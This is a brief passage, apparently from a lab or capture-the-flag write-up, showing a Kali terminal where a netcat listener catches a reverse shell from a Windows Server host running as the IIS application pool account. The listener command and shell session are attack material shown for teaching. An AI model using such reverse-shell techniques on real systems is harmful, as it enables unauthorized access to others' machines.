 ┌──(daz㉿kali)-[~/tech/vl/job/writeup]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.8.0.173] from (UNKNOWN) [10.10.105.93] 52992
Microsoft Windows [Version 10.0.20348.350]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool